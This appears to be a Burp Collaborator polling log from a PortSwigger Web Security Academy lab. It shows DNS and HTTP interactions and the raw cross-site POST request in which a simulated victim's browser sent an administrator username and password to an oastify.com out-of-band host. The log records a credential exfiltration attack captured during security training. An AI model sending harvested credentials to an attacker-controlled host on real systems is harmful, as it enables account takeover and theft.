 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2023-Oct-25 08:13:28.477 UTC DNS kwk99h0zpk5hku02esg2muchg8m1avyk 34.245.205.99
2 2023-Oct-25 08:13:28.477 UTC DNS kwk99h0zpk5hku02esg2muchg8m1avyk 3.248.186.71
3 2023-Oct-25 08:13:28.477 UTC DNS kwk99h0zpk5hku02esg2muchg8m1avyk 3.251.105.10
4 2023-Oct-25 08:13:28.480 UTC DNS kwk99h0zpk5hku02esg2muchg8m1avyk 34.245.205.99
5 2023-Oct-25 08:13:28.501 UTC HTTP kwk99h0zpk5hku02esg2muchg8m1avyk 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: kwk99h0zpk5hku02esg2muchg8m1avyk.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0aab000f0410a55180ed493800db00d8.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aab000f0410a55180ed493800db00d8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:u6g6wmlv1h6jgh1seh72